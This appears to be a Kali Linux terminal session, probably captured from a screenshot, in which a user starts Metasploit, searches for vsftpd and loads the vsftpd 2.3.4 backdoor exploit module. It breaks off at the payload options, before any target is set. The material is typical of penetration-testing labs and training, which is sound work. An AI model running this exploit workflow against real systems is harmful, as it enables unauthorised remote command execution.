 vasishta26@kali: ~
┌──(vasishta26㉿kali)-[~]
└─$ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.2.26-dev                          ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):